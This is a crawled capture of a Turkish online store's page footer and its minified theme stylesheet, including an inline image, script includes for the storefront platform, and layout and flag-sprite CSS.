0o365Lx47zmpdwG9hMnczJrZtTyu27qTlcyal4gO+Z/bJxoV1p6JCr0XDTmq/S84/PJDRrwCYln5HGXzYT+K3PudSymWXiv/mdxrlwrX3x13l6lo7chA7qOj8PyD1wsfCuQxOsPXlivxn6x8eWBdnF1o3cY5EHcTNxldDfyHsRxFTDvuX2L9Z6XFe+/dY2L9F0kel84HnGP9gp4k+4v7LPuL8n2n/agbH1kob/RKUksvWA9ads/9nXTvDyifKhOH5e9QPOKeb1snBg3+LiymNu2p5GKjkPjYC2hb3tFsH3tcWcHOz88N/3Qpl/6qfxwIfwtGIjWvv/ur+XcvT/q/zxjj/x38ilhrwq3skkpe0jj5iH0OuEem16f4O2P9y/+7a24i1VIAX3kkRscHfXFaRFkISNR/uK4gZnHnfD6aUI4+xZrKsEfsGTWjSsSfS2gULLRsbkVc2icTBkYOkICQRfyziPnfq+RdQasPGVIDZmtb2jlYT4Xcw3A6wg4Fl6xuX1INKgSMHSUFIIv6Y/8swmrRvHSpq0ZyKEaeBWwYTG7agWZ9/4VhAB1gOknpQaXDkICkIScQf65Yuocxjj6GiBnYcBaxXQNBawB43sGUgKQiVB0cOkoKQRHzhVvC0O+6gsUccRTPeepfWeaaIk6hcEP0/oiGvVIwLqfgAAAAASUVORK5CYII="></a></div></div></div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="footer-row-3">
    <div class="container">
        <div class="row align-items-center justify-content-center flex-column-reverse flex-lg-row justify-content-lg-between">
			<div class="col-lg-auto">
									<div class="copyright">© Tüm Hakları Saklıdır. Kredi kartı bilgileriniz 256bit SSL sertifikası ile korunmaktadır.</div>
							</div>
			<div class="col-lg-auto">
				<div class="secure">
					<img src="//www.amesia.com/idea/cj/12/themes/selftpl_66dc34992f629/assets/uploads/footer_ssl_logo.png?revision=1767342046" alt="">
				</div>
			</div>
		</div>
    </div>
</div>
    <div id="scroll-top">
        <i class="fas fa-chevron-up"></i>
    </div>
		</footer>
		<link rel="preload" as="script" href="//www.amesia.com/idea/cj/12/themes/selftpl_66dc34992f629/renders/javascript/theme.js?revision=8.3.0.0-16-1767342046">
<script type="text/javascript" src="//www.amesia.com/idea/cj/12/themes/selftpl_66dc34992f629/renders/javascript/theme.js?revision=8.3.0.0-16-1767342046"></script>
<script type="text/javascript" src="//www.amesia.com/idea/cj/12/themes/selftpl_66dc34992f629/renders/javascript/navigation-menu.js?revision=8.3.0.0-16-1767342046"></script>
	<script type="text/javascript" src="//www.amesia.com/idea/cj/12/themes/selftpl_66dc34992f629/renders/javascript/lazyload.min.js?revision=8.3.0.0-16-1767342046"></script>
			








<script type='text/javascript' src='//www.amesia.com/8.3.0.0/storefront/dist/javascript/v2/combined-base.min.js?revision=8.3.0.0-834'></script>
    <script type="text/javascript" src="//www.amesia.com/8.3.0.0/storefront/assets/javascript/layout/product-list.js?revision=8.3.0.0-834"></script>
<script type="text/javascript" src="//www.amesia.com/8.3.0.0/storefront/assets/javascript/layout/tracking-code.js?revision=8.3.0.0-834"></script>
<script type="text/javascript">
    IdeaCart.init({"sessionId":null,"items":[],"itemCount":0,"price":0,"priceWithDiscount":0,"priceWithoutTax":0,"currency":null,"cartMergeIsRequired":0});
</script>
<div id="ideasoft">
    <a href="https://www.ideasoft.com.tr" target="_blank" title="IdeaSoft" rel="noopener">IdeaSoft<sup>®</sup></a>
    <span>|</span>
    <a href="https://www.eticaret.com" target="_blank" title="E-ticaret" rel="noopener">E-Ticaret</a> paketleri ile hazırlanmıştır.
</div></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.amesia.com/idea/cj/12/themes/selftpl_66dc34992f629/renders/css/theme.css?revision=8.3.0.0-16-1767342046
body_size: 13586
content:
@import url(https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700;800;900&display=swap);@charset "UTF-8".container{padding-right:15px;padding-left:15px}@media (min-width:1200px){.container{max-width:1380px}}.container{padding-right:15px;padding-left:15px}.row{margin-right:-15px;margin-left:-15px}.row .col,.row [class*="col-"]{padding-right:15px;padding-left:15px}@media (max-width:767px){.row{margin-right:-7.5px;margin-left:-7.5px}.row .col,.row [class*="col-"]{padding-right:7.5px;padding-left:7.5px}}.row.no-gutters{margin-right:0;margin-left:0}.row.no-gutters>.col,.row.no-gutters>[class*="col-"]{padding-right:0;padding-left:0}@media (max-width:991px){body[class$="-active"]{cursor:pointer}}@media (max-width:1199px){body.navigation-active{overflow:hidden;position:fixed;height:100%;width:100%}body.navigation-active{left:280px}body.navigation-active #mobile-navigation{left:0;box-shadow:2px 0 5px 0 rgb(0 0 0 / .1)}body.navigation-active .navigation-menu-overlay{display:block}}#mobile-navigation{position:fixed;top:0;left:-280px;width:280px;height:100%;z-index:999;transition:all 0.2s ease-in-out;background-color:#323232;overflow-y:auto;overflow-x:hidden;-webkit-overflow-scrolling:touch}#mobile-navigation .mobile-navigation{overflow:hidden;position:relative}#mobile-navigation li.has-sub-category>div{overflow:hidden}#mobile-navigation li.has-sub-category.active>div{left:0;overflow:visible}#mobile-navigation a{padding:1.5rem 1rem;color:#323232;font-size:1.4rem;display:flex;justify-content:space-between;align-items:center;border-bottom:1px solid #EFEFEF}#mobile-navigation a>div{display:flex;align-items:center}#mobile-navigation a>div>div{margin-right:1rem}#mobile-navigation a>div>div img{width:3rem;height:3rem;object-fit:scale-down}#mobile-navigation .mobile-navigation-parent{margin-bottom:10px}#mobile-navigation .mobile-navigation-parent>a{font-weight:600;border-top:1px solid #EFEFEF;border-left:10px solid #EFEFEF}#mobile-navigation .mobile-navigation-menu-items a{color:#fff;border:none}#mobile-navigation .category-level-1 ul{background:#fff}#mobile-navigation .category-level-2,#mobile-navigation .category-level-3{position:absolute;top:0;left:100%;width:100%;background:#fff;transition:all 0.2s ease-in-out;z-index:2}#mobile-navigation .category-level-2 ul,#mobile-navigation .category-level-3 ul{padding:0 15px}#mobile-navigation .category-level-2 ul>li>a,#mobile-navigation .category-level-3 ul>li>a{padding:10px 0;color:#323232;font-size:13px;border-color:#EFEFEF}#mobile-navigation .category-level-2 ul>li:last-child>a,#mobile-navigation .category-level-3 ul>li:last-child>a{border-bottom:none}#mobile-navigation .mobile-navigation-back a{justify-content:flex-end;padding:10px;border-bottom:none}#mobile-navigation .mobile-navigation-back a span{margin-left:1rem}#mobile-navigation .mobile-navigation-back a i{font-size:1rem}.shopping-information-cart{position:fixed;left:0;top:0;z-index:1100;width:100%;height:100%;background-color:rgb(255 255 255 / .9)}.shopping-information-cart .shopping-information-cart-inside{position:absolute;left:50%;top:50%;display:flex;align-items:center;color:#323232;font-size:2.2rem;letter-spacing:1px;text-transform:uppercase;transform:translate(-50%,-50%)}.shopping-information-cart .shopping-information-cart-inside svg{flex:0 0 5.6rem;width:5.6rem;height:5.6rem;border-radius:50%;display:block;stroke-width:2;stroke:#fff;stroke-miterlimit:10;margin-right:2rem;animation:fill 0.4s ease-in-out 0.4s forwards,scale 0.3s ease-in-out 0.9s both}.shopping-information-cart .shopping-information-cart-inside svg circle{float:left;stroke-dasharray:166;stroke-dashoffset:166;stroke-width:2;stroke-miterlimit:10;stroke:#E5AE49;fill:none;animation:stroke 0.6s cubic-bezier(.65,0,.45,1) 2}.shopping-information-cart .shopping-information-cart-inside svg path{transform-origin:50% 50%;stroke-dasharray:48;stroke-dashoffset:48;animation:stroke 0.3s cubic-bezier(.65,0,.45,1) 0.8s forwards}@keyframes stroke{100%{stroke-dashoffset:0}}@keyframes scale{0%,100%{transform:none}50%{transform:scale3d(1.1,1.1,1)}}@keyframes fill{100%{box-shadow:inset 0 0 0 30px #E5AE49}}.promotion-wrapper{margin-bottom:45px}@media (max-width:991px){.promotion-wrapper{margin-bottom:30px}}@media (max-width:767px){.promotion-wrapper{margin-bottom:15px}.promotion-wrapper .promotion-title h4{font-size:16px}}.promotion-wrapper .promotion-content .promotion-row{border:1px solid #EFEFEF;margin-top:-1px}.promotion-wrapper .promotion-content .promotion-row:first-child{margin-top:0}.promotion-wrapper .promotion-content .promotion-row:nth-child(odd){background:#f3f3f3}.promotion-wrapper .promotion-content .promotion-icon{display:flex;align-items:center;justify-content:center;height:100%}.promotion-wrapper .promotion-content .promotion-icon i{font-size:3rem;color:#323232}@media (max-width:991px){.promotion-wrapper .promotion-content .promotion-icon i{font-size:2.2rem}}.promotion-wrapper .promotion-content .promotion-info{height:100%;padding:1rem 0}.promotion-wrapper .promotion-content .promotion-info>div{margin-bottom:.8rem}.promotion-wrapper .promotion-content .promotion-info>div strong{font-size:1.4rem}@media (max-width:767px){.promotion-wrapper .promotion-content .promotion-info>div strong{font-size:1.3rem}}.promotion-wrapper .promotion-content .promotion-info>span{display:block;max-height:7.5rem;overflow-y:auto}@media (max-width:767px){.promotion-wrapper .promotion-content .promotion-info>span{font-size:1.2rem}}.promotion-wrapper .promotion-content .promotion-button{display:flex;align-items:center;justify-content:center;height:100%;padding:1rem}@media (max-width:767px){.promotion-wrapper .promotion-content .promotion-button{padding-top:0}}.tabbed-midblocks-container{margin-bottom:2rem}.tabbed-midblocks-container .tabbed-midblocks-header{margin-bottom:1rem;display:flex;flex-wrap:wrap}.tabbed-midblocks-container .tabbed-midblocks-header>a{width:4rem;height:4rem;display:none;align-items:center;justify-content:center;background-color:#E5AE49;color:#FFF}@media (max-width:991px){.tabbed-midblocks-container .tabbed-midblocks-header>a{display:flex}}.tabbed-midblocks-container .tabbed-midblocks-header>div{display:flex;flex:auto}.tabbed-midblocks-container .tabbed-midblocks-header>div [data-tab-index]{flex:0 0 20%;cursor:pointer;position:relative}.tabbed-midblocks-container .tabbed-midblocks-header>div [data-tab-index]>span{height:4rem;color:#323232;border-bottom:3px solid #fff0;font-size:1.6rem;flex:0 0 100%;display:flex;align-items:center}@media (max-width:991px){.tabbed-midblocks-container .tabbed-midblocks-header>div [data-tab-index]{flex:0 0 100%;display:none}.tabbed-midblocks-container .tabbed-midblocks-header>div [data-tab-index]>span{justify-content:center}}.tabbed-midblocks-container .tabbed-midblocks-header>div [data-tab-index].active{display:flex}.tabbed-midblocks-container .tabbed-midblocks-header>div [data-tab-index].active>span{border-color:#E5AE49;color:#323232}.tabbed-midblocks-container .tabbed-midblock-content{margin-bottom:1rem}.tabbed-midblocks-container .tabbed-midblock-content>[data-tab-content]{display:none}.tabbed-midblocks-container .tabbed-midblock-content>[data-tab-content].active{display:block}.tabbed-midblocks-container .tabbed-midblock-bottom{display:flex;width:100%;align-items:center;justify-content:center}.tabbed-midblocks-container .tabbed-midblock-bottom a{width:2.4rem;height:2.4rem;margin:0 .2rem;display:flex;align-items:center;justify-content:center;background-color:#E5AE49;color:#FFF}.tabbed-midblocks-container .tabbed-midblock-bottom a.passive{pointer-events:none;background-color:#323232;color:#fff}.mid-blocks-wrapper .mid-blocks-container .mid-blocks-header{margin-bottom:2rem}.mid-blocks-wrapper .mid-blocks-container .mid-blocks-header .mid-blocks-title{height:4rem;color:#323232;border-bottom:3px solid #E5AE49;font-size:1.6rem;display:flex;align-items:center}.zoomContainer .zoomWindow{background-color:#fff}@media (max-width:991px){.zoomContainer{display:none!important}}.product-tags{display:flex}.product-tags .product-tags-title{padding:.3rem 0;margin-right:1.6rem;color:#323232;font-weight:700;flex:0 0 auto}.product-tags .product-tags-content{display:flex;flex-wrap:wrap}.product-tags .product-tags-content a{display:block;padding:.3rem 1.6rem;border-radius:0;background:#fff;color:#323232;margin-right:.4rem;margin-bottom:.4rem;border:1px solid #EFEFEF}@media (max-width:991px){.product-tags{display:block}}.theme-slider{height:0;overflow:hidden}.theme-slider.slick-slider{height:auto;overflow:visible}.theme-slider .theme-slider-item{position:relative}.theme-slider .theme-slider-item .theme-slider-image img{margin:auto}.theme-slider .theme-slider-item.content{background-size:cover;background-repeat:no-repeat;background-position:50% 50%}.theme-slider .theme-slider-item.content .theme-slider-content .content-type-3,.theme-slider .theme-slider-item.content .theme-slider-content .content-type-4,.theme-slider .theme-slider-item.content .theme-slider-content .picture-type-5,.theme-slider .theme-slider-item.content .theme-slider-content .picture-type-6{margin-bottom:1.5rem}.theme-slider .theme-slider-item.content .theme-slider-content .content-type-3:only-child,.theme-slider .theme-slider-item.content .theme-slider-content .content-type-4:only-child,.theme-slider .theme-slider-item.content .theme-slider-content .picture-type-5:only-child,.theme-slider .theme-slider-item.content .theme-slider-content .picture-type-6:only-child{margin-bottom:0}.theme-slider .theme-slider-item.content .theme-slider-content .theme-slider-texts-wrapper .theme-slider-title{line-height:1.2;margin-bottom:1.5rem;font-weight:700;text-shadow:1px 1px 1px rgb(0 0 0 / .15)}.theme-slider .theme-slider-item.content .theme-slider-content .theme-slider-texts-wrapper .theme-slider-title:last-child{margin-bottom:0}.theme-slider .theme-slider-item.content .theme-slider-content .theme-slider-texts-wrapper .theme-slider-title.large{font-size:4.8rem}.theme-slider .theme-slider-item.content .theme-slider-content .theme-slider-texts-wrapper .theme-slider-title.normal{font-size:3.6rem}.theme-slider .theme-slider-item.content .theme-slider-content .theme-slider-texts-wrapper .theme-slider-title.small{font-size:2.4rem}.theme-slider .theme-slider-item.content .theme-slider-content .theme-slider-texts-wrapper .theme-slider-sub-title{line-height:1.2;margin-bottom:1.5rem;text-shadow:1px 1px 1px rgb(0 0 0 / .15)}.theme-slider .theme-slider-item.content .theme-slider-content .theme-slider-texts-wrapper .theme-slider-sub-title:last-child{margin-bottom:0}.theme-slider .theme-slider-item.content .theme-slider-content .theme-slider-texts-wrapper .theme-slider-sub-title.large{font-size:3.2rem}.theme-slider .theme-slider-item.content .theme-slider-content .theme-slider-texts-wrapper .theme-slider-sub-title.normal{font-size:2.4rem}.theme-slider .theme-slider-item.content .theme-slider-content .theme-slider-texts-wrapper .theme-slider-sub-title.small{font-size:1.6rem}.theme-slider .theme-slider-item.content .theme-slider-content .theme-slider-texts-wrapper .theme-slider-button{margin-bottom:1.5rem}.theme-slider .theme-slider-item.content .theme-slider-content .theme-slider-texts-wrapper .theme-slider-button:last-child{margin-bottom:0}.theme-slider .theme-slider-item.content .theme-slider-content .theme-slider-texts-wrapper .theme-slider-button button{font-weight:700;padding-left:3rem;padding-right:3rem}.theme-slider .theme-slider-item.content .theme-slider-content .theme-slider-texts-wrapper .theme-slider-button button.radius{border-radius:4px}.theme-slider .theme-slider-item.content .theme-slider-content .theme-slider-texts-wrapper .theme-slider-button button.large{font-size:2.2rem}.theme-slider .theme-slider-item.content .theme-slider-content .theme-slider-texts-wrapper .theme-slider-button button.large.tube{border-radius:2.6rem}.theme-slider .theme-slider-item.content .theme-slider-content .theme-slider-texts-wrapper .theme-slider-button button.normal{font-size:1.8rem}.theme-slider .theme-slider-item.content .theme-slider-content .theme-slider-texts-wrapper .theme-slider-button button.normal.tube{border-radius:2.3rem}.theme-slider .theme-slider-item.content .theme-slider-content .theme-slider-texts-wrapper .theme-slider-button button.small{font-size:1.4rem}.theme-slider .theme-slider-item.content .theme-slider-content .theme-slider-texts-wrapper .theme-slider-button button.small.tube{border-radius:2rem}.theme-slider .theme-slider-item.content .theme-slider-content .theme-slider-picture{height:100%;display:flex;align-items:center;justify-content:center}.theme-slider .slick-arrow{position:absolute;top:50%;transform:translateY(-50%);width:4rem;height:4rem;font-size:3rem;z-index:2;background-color:#fff0;border-radius:50%;display:flex;align-items:center;justify-content:center}.theme-slider .slick-arrow.slick-prev{left:0}.theme-slider .slick-arrow.slick-next{right:0}.theme-slider .slick-dots{position:absolute;bottom:20px;left:0;width:100%;display:flex;align-items:center;justify-content:center}.theme-slider .slick-dots>li{padding:0 .5rem}.theme-slider .slick-dots>li button{background-color:#fff0;border-radius:100%;width:14px;height:14px;line-height:15px;color:#fff;font-size:8px;font-weight:500;text-indent:1px;border:none;padding:0;position:relative;display:flex;align-items:center;justify-content:center}.theme-slider .slick-dots>li:only-child{display:none}@media (max-width:991px){.theme-slider .theme-slider-item.content .theme-slider-content .content-type-1,.theme-slider .theme-slider-item.content .theme-slider-content .picture-type-2{margin-bottom:1.5rem}.theme-slider .theme-slider-item.content .theme-slider-content .content-type-1:only-child,.theme-slider .theme-slider-item.content .theme-slider-content .picture-type-2:only-child{margin-bottom:0}.theme-slider .theme-slider-item.content .theme-slider-content .theme-slider-texts-wrapper{padding-left:0!important;padding-right:0!important}.theme-slider .theme-slider-item.content .theme-slider-content .theme-slider-texts-wrapper .theme-slider-title.large{font-size:3.6rem}.theme-slider .theme-slider-item.content .theme-slider-content .theme-slider-texts-wrapper .theme-slider-title.normal{font-size:2.4rem}.theme-slider .theme-slider-item.content .theme-slider-content .theme-slider-texts-wrapper .theme-slider-title.small{font-size:1.8rem}.theme-slider .theme-slider-item.content .theme-slider-content .theme-slider-texts-wrapper .theme-slider-sub-title.large{font-size:2.4rem}.theme-slider .theme-slider-item.content .theme-slider-content .theme-slider-texts-wrapper .theme-slider-sub-title.normal{font-size:1.8rem}.theme-slider .theme-slider-item.content .theme-slider-content .theme-slider-texts-wrapper .theme-slider-sub-title.small{font-size:1.4rem}.theme-slider .theme-slider-item.content .theme-slider-content .theme-slider-texts-wrapper .theme-slider-button button.large{font-size:1.8rem}.theme-slider .theme-slider-item.content .theme-slider-content .theme-slider-texts-wrapper .theme-slider-button button.large.tube{border-radius:3rem}.theme-slider .theme-slider-item.content .theme-slider-content .theme-slider-texts-wrapper .theme-slider-button button.normal{font-size:1.6rem}.theme-slider .theme-slider-item.content .theme-slider-content .theme-slider-texts-wrapper .theme-slider-button button.normal.tube{border-radius:2.5rem}.theme-slider .theme-slider-item.content .theme-slider-content .theme-slider-texts-wrapper .theme-slider-button button.small{font-size:1.4rem}.theme-slider .theme-slider-item.content .theme-slider-content .theme-slider-texts-wrapper .theme-slider-button button.small.tube{border-radius:2rem}}.fancybox-slide .fancybox-image-wrap{background:#fff!important}.flag-ad{background-position:0 0}.flag-ae{background-position:-18px 0}.flag-af{background-position:-36px 0}.flag-ag{background-position:-54px 0}.flag-ai{background-position:-72px 0}.flag-al{background-position:-90px 0}.flag-am{background-position:-108px 0}.flag-ao{background-position:-126px 0}.flag-aq{background-position:-144px 0}.flag-ar{background-position:-162px 0}.flag-as{background-position:-180px 0}.flag-at{background-position:-198px 0}.flag-au{background-position:-216px 0}.flag-aw{background-position:-234px 0}.flag-ax{background-position:-252px 0}.flag-az{background-position:-270px 0}.flag-ba{background-position:-288px 0}.flag-bb{background-position:-306px 0}.flag-bd{background-position:-324px 0}.flag-be{background-position:-342px 0}.flag-bf{background-position:-360px 0}.flag-bg{background-position:-378px 0}.flag-bh{background-position:-396px 0}.flag-bi{background-position:-414px 0}.flag-bj{background-position:-432px 0}.flag-bl{background-position:-450px 0}.flag-bm{background-position:-468px 0}.flag-bn{background-position:-486px 0}.flag-bo{background-position:-504px 0}.flag-bq{background-position:-522px 0}.flag-br{background-position:-540px 0}.flag-bs{background-position:-558px 0}.flag-bt{background-position:-576px 0}.flag-bw{background-position:-594px 0}.flag-by{background-position:-612px 0}.flag-bz{background-position:-630px 0}.flag-ca{background-position:-648px 0}.flag-cc{background-position:-666px 0}.flag-cd{background-position:-684px 0}.flag-cf{background-position:-702px 0}.flag-cg{background-position:-720px 0}.flag-ch{background-position:-738px 0}.flag-ci{background-position:-756px 0}.flag-ck{background-position:-774px 0}.flag-cl{background-position:-792px 0}.flag-cm{background-position:-810px 0}.flag-cn{background-position:-828px 0}.flag-co{background-position:-846px 0}.flag-cr{background-position:-864px 0}.flag-cv{background-position:-882px 0}.flag-cw{background-position:-900px 0}.flag-cx{background-position:-918px 0}.flag-cy{background-position:-936px 0}.flag-cz{background-position:-954px 0}.flag-de{background-position:-972px 0}.flag-dj{background-position:-990px 0}.flag-dk{background-position:-1008px 0}.flag-dm{background-position:-1026px 0}.flag-do{background-position:-1044px 0}.flag-dz{background-position:-1062px 0}.flag-ec{background-position:-1080px 0}.flag-ee{background-position:-1098px 0}.flag-eg{background-position:-1116px 0}.flag-eh{background-position:-1134px 0}.flag-er{background-position:-1152px 0}.flag-es{background-position:-1170px 0}.flag-et{background-position:-1188px 0}.flag-fi{background-position:-1206px 0}.flag-fj{background-position:-1224px 0}.flag-fk{background-position:-1242px 0}.flag-fm{background-position:-1260px 0}.flag-fo{background-position:-1278px 0}.flag-fr{background-position:-1296px 0}.flag-ga{background-position:-1314px 0}.flag-gb{background-position:-1332px 0}.flag-gd{background-position:-1350px 0}.flag-ge{background-position:-1368px 0}.flag-gf{background-position:-1386px 0}.flag-gh{background-position:-1404px 0}.flag-gi{background-position:-1422px 0}.flag-gl{background-position:-1440px 0}.flag-gm{background-position:-1458px 0}.flag-gn{background-position:-1476px 0}.flag-gp{background-position:-1494px 0}.flag-gq{background-position:-1512px 0}.flag-gr{background-position:-1530px 0}.flag-gs{background-position:-1548px 0}.flag-gt{background-position:-1566px 0}.flag-gu{background-position:-1584px 0}.flag-gw{background-position:-1602px 0}.flag-gy{background-position:-1620px 0}.flag-hk{background-position:-1638px 0}.flag-hn{background-position:-1656px 0}.flag-hr{background-position:-1674px 0}.flag-ht{background-position:-1692px 0}.flag-hu{background-position:-1710px 0}.flag-id{background-position:-1728px 0}.flag-ie{background-position:-1746px 0}.flag-il{background-position:-1764px 0}.flag-in{background-position:-1782px 0}.flag-io{background-position:-1800px 0}.flag-iq{background-position:-1818px 0}.flag-is{background-position:-1836px 0}.flag-it{background-position:-1854px 0}.flag-jm{background-position:-1872px 0}.flag-jo{background-position:-1890px 0}.flag-jp{background-position:-1908px 0}.flag-ke{background-position:-1926px 0}.flag-kg{background-position:-1944px 0}.flag-kh{background-position:-1962px 0}.flag-ki{background-position:-1980px 0}.flag-km{background-position:-1998px 0}.flag-kn{background-position:-2016px 0}.flag-kr{background-position:-2034px 0}.flag-kw{background-position:-2052px 0}.flag-ky{background-position:-2070px 0}.flag-kz{background-position:-2088px 0}.flag-la{background-position:-2106px 0}.flag-lb{background-position:-2124px 0}.flag-lc{background-position:-2142px 0}.flag-li{background-position:-2160px 0}.flag-lk{background-position:-2178px 0}.flag-lr{background-position:-2196px 0}.flag-ls{background-position:-2214px 0}.flag-lt{background-position:-2232px 0}.flag-lu{background-position:-2250px 0}.flag-lv{background-position:-2268px 0}.flag-ma{background-position:-2286px 0}.flag-mc{background-position:-2304px 0}.flag-md{background-position:-2322px 0}.flag-me{background-position:-2340px 0}.flag-mf{background-position:-2358px 0}.flag-mg{background-position:-2376px 0}.flag-mh{background-position:-2394px 0}.flag-mk{background-position:-2412px 0}.flag-ml{background-position:-2430px 0}.flag-mm{background-position:-2448px 0}.flag-mn{background-position:-2466px 0}.flag-mo{background-position:-2484px 0}.flag-mp{background-position:-2502px 0}.flag-mq{background-position:-2520px 0}.flag-mr{background-position:-2538px 0}.flag-ms{background-position:-2556px 0}.flag-mt{background-position:-2574px 0}.flag-mu{background-position:-2592px 0}.flag-mv{background-position:-2610px 0}.flag-mw{background-position:-2628px 0}.flag-mx{background-position:-2646px 0}.flag-my{background-position:-2664px 0}.flag-mz{background-position:-2682px 0}.flag-na{background-position:-2700px 0}.flag-nc{background-position:-2718px 0}.flag-ne{background-position:-2736px 0}.flag-nf{background-position:-2754px 0}.flag-ng{background-position:-2772px 0}.flag-ni{background-position:-2790px 0}.flag-nl{background-position:-2808px 0}.flag-no{background-position:-2826px 0}.flag-np{background-position:-2844px 0}.flag-nr{background-position:-2862px 0}.flag-nu{background-position:-2880px 0}.flag-nz{background-position:-2898px 0}.flag-om{background-position:-2916px 0}.flag-pa{background-position:-2934px 0}.flag-pe{background-position:-2952px 0}.flag-pf{background-position:-2970px 0}.flag-pg{background-position:-2988px 0}.flag-ph{background-position:-3006px 0}.flag-pk{background-position:-3024px 0}.flag-pl{background-position:-3042px 0}.flag-pm{background-position:-3060px 0}.flag-pn{background-position:-3078px 0}.flag-pr{background-position:-3096px 0}.flag-ps{background-position:-3114px 0}.flag-pt{background-position:-3132px 0}.flag-pw{background-position:-3150px 0}.flag-py{background-position:-3168px 0}.flag-qa{background-position:-3186px 0}.flag-re{background-position:-3204px 0}.flag-rest{background-position:-3222px 0}.flag-ro{background-position:-3240px 0}.flag-rs{background-position:-3258px 0}.flag-ru{background-position:-3276px 0}.flag-rw{background-position:-3294px 0}.flag-sa{background-position:-3312px 0}.flag-sb{background-position:-3330px 0}.flag-sc{background-position:-3348px 0}.flag-sd{background-position:-3366px 0}.flag-se{background-position:-3384px 0}.flag-sg{background-position:-3402px 0}.flag-sh{background-position:-3420px 0}.flag-si{background-position:-3438px 0}.flag-sj{background-position:-3456px 0}.flag-sk{background-position:-3474px 0}.flag-sl{background-position:-3492px 0}.flag-sm{background-position:-3510px 0}.flag-sn{background-position:-3528px 0}.flag-sr{background-position:-3546px 0}.flag-ss{background-position:-3564px 0}.flag-st{background-position:-3582px 0}.flag-sv{background-position:-3600px 0}.flag-sx{background-position:-3618px 0}.flag-sz{background-position:-3636px 0}.flag-tc{background-position:-3654px 0}.flag-td{background-position:-3672px 0}.flag-tf{background-position:-3690px 0}.flag-tg{background-position:-3708px 0}.flag-th{background-position:-3726px 0}.flag-tj{background-position:-3744px 0}.flag-tk{background-position:-3762px 0}.flag-tl{background-position:-3780px 0}.flag-tm{background-position:-3798px 0}.flag-tn{background-position:-3816px 0}.flag-to{background-position:-3834px 0}.flag-tr{background-position:-3852px 0}.flag-tt{background-position:-3870px 0}.flag-tv{background-position:-3888px 0}.flag-tw{background-position:-3906px 0}.flag-tz{background-position:-3924px 0}.flag-ua{background-position:-3942px 0}.flag-ug{background-position:-3960px 0}.flag-um{background-position:-3978px 0}.flag-us{background-position:-3996px 0}.flag-uy{background-position:-4014px 0}.flag-uz{background-position:-4032px 0}.flag-va{background-position:-4050px 0}.flag-vc{background-position:-4068px 0}.flag-vg{background-position:-4086px 0}.flag-vi{background-position:-4104px 0}.flag-vn{background-position:-4122px 0}.flag-vu{background-position:-4140px 0}.flag-wf{background-position:-4158px 0}.flag-ws{background-position:-4176px 0}.flag-xk{background-position:-4194px 0}.flag-yt{background-position:-4212px 0}.flag-za{background-position:-4230px 0}.flag-zm{background-position:-4248px 0}.flag-zw{background-position:-4266px 0}.product-standart-cargo-buttons{display:flex;margin-bottom:30px;padding-top:20px;border-top:1px solid #EFEFEF}@media (max-width:767px){.product-standart-cargo-buttons{margin-bottom:15px;padding-top:15px}}.product-standart-cargo-buttons .product-standart-cargo-button{display:flex;align-items:center;height:26px;color:#323232;margin-right:30px}.product-standart-cargo-buttons .product-standart-cargo-button i{display:flex;align-items:center;justify-content:center;width:26px;height:26px;margin-right:6px}.product-standart-cargo-buttons .product-standart-cargo-button i:before{font-family:"Font Awesome 5 Free";font-weight:900;font-style:normal;font-size:1.7rem}.product-standart-cargo-buttons .product-standart-cargo-button:last-child{margin-right:0}.product-standart-cargo-buttons .product-standart-cargo-button.fast_shipping i:before{content:""}.product-standart-cargo-buttons .product-standart-cargo-button.same_day_shipping i:before{content:""}.product-standart-cargo-buttons .product-standart-cargo-button.three_days_delivery i:before{content:""}.product-standart-cargo-buttons .product-standart-cargo-button.five_days_delivery i:before{content:""}.product-standart-cargo-buttons .product-standart-cargo-button.seven_days_delivery i:before{content:""}.product-standart-cargo-buttons .product-standart-cargo-button.free_shipping i:before{content:""}.product-standart-cargo-buttons .product-standart-cargo-button.delivery_from_stock i:before{content:""}.product-standart-cargo-buttons .product-standart-cargo-button.pre_ordered_product i:before{content:""}.product-standart-cargo-buttons .product-standart-cargo-button.limited_stock i:before{content:""}.product-standart-cargo-buttons .product-standart-cargo-button.ask_stock i:before{content:""}.product-standart-cargo-buttons .product-standart-cargo-button.campaigned_product i:before{content:""}#social-container [data-selector=whatsapp-order]{background:#25D366;border-radius:0}#social-container [data-selector=facebook-messenger]{border-radius:0}@media (max-width:1199px){#social-container{padding:0}#social-container [data-selector=whatsapp-order],#social-container [data-selector=facebook-messenger]{position:fixed;width:40px;height:40px;font-size:0;border-radius:100%}#social-container [data-selector=whatsapp-order] .fab,#social-container [data-selector=facebook-messenger] .fab{margin-right:0;font-size:25px}#social-container [data-selector=facebook-messenger].overlap{bottom:60px}}input:-webkit-autofill,input:-webkit-autofill:hover,input:-webkit-autofill:focus,textarea:-webkit-autofill,textarea:-webkit-autofill:hover,textarea:-webkit-autofill:focus,select:-webkit-autofill,select:-webkit-autofill:hover,select:-webkit-autofill:focus{-webkit-text-fill-color:#323232;-webkit-box-shadow:0 0 0 1000px #fff inset;transition:background-color 5000s ease-in-out 0s}.form-control:focus{-webkit-box-shadow:0 0 3px 1px #f0f0f0!important;box-shadow:0 0 3px 1px #f0f0f0!important}body{font-size:12px;font-family:"Poppins",sans-serif;color:#323232;line-height:1.5;background:#fff;transition:left 0.2s ease-in-out,right 0.2s ease-in-out;position:relative;left:0}a{color:#E5AE49}a:active,a:focus,a:hover{color:#CC942C}.openbox-overlay,.navigation-menu-overlay{position:fixed;top:0;left:0;bottom:0;right:0;background:rgb(0 0 0 / .6);display:none;z-index:99;width:100%;height:100%;cursor:pointer}#header{position:relative;z-index:100}#header .header-top{background-color:#323232}#header .header-middle{height:128px;padding:10px 0;background-color:#fff}@media (max-width:1199px){#header .header-middle{height:auto;padding-bottom:15px}}@media (max-width:991px){#header .header-middle{padding:0}}#header .header-bottom{background-color:#fff;box-shadow:rgb(0 0 0 / .2) 0 20px 30px}@media (max-width:991px){.filter-menu-active #header,.filter-menu-active .idea-promotion-bar,.navigation-active #header,.navigation-active .idea-promotion-bar{z-index:98}}.header-phone>a{display:flex;align-items:center;flex-wrap:wrap;height:48px;color:#FFF;font-size:13px;transition:all 0.2s ease-in-out}@media (max-width:991px){.header-phone>a{height:38px}}.header-phone>a span{padding-left:10px}.header-phone>a svg path{transition:all 0.2s ease-in-out}.header-phone>a:hover{color:#E5AE49}.header-phone>a:hover svg 